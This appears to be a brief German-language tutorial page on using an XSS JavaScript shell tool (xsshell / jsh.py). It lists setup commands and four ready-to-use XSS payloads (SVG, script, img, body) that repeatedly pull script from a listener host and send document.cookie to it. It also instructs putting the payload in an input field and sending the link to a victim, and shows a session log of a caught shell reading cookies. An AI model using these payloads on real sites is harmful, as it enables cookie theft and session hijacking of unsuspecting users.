git clone
- sudo apt-get install go
- go get github.com/raz-varren/xsshell
- go install github.com/raz-varren/xsshell
start
- ./jsh.py -g -p 5555 -s 10.85.70.1
__
|(_ _ |_ _ | |
\_|__)_> | |(/_ | |
v3.1
Payloads:
- SVG: <svg/onload=setInterval(function(){with(document)body.appendChild(createElement("script")).src="//10.85.70.1:5555/?"+document.cookie},1010)>
- SCRIPT: <script>setInterval(function(){with(document)body.appendChild(createElement("script")).src="//10.85.70.1:5555/?"+document.cookie},1010)</script>
- IMG: <img src=x onerror=setInterval(function(){with(document)body.appendChild(createElement("script")).src="//10.85.70.1:5555/?"+document.cookie},1010)>
- BODY: <body onload=setInterval(function(){with(document)body.appendChild(createElement("script")).src="//10.85.70.1:5555/?"+document.cookie}></body>
Listening on [any] 5555 for incoming JS shell ...
Payload
- Payload muss ins Eingabefeld
- Generierter Link wird zum Opfer geschickt
Die Shell
Listening on [any] 5555 for incoming JS shell ...
Got JS shell from [10.85.70.1] port 53146 to orville 5555
>>> var test = 'hacked by xinux'
>>> confirm(test)
>>> prompt(document.cookie)
Auf dem Client

Links
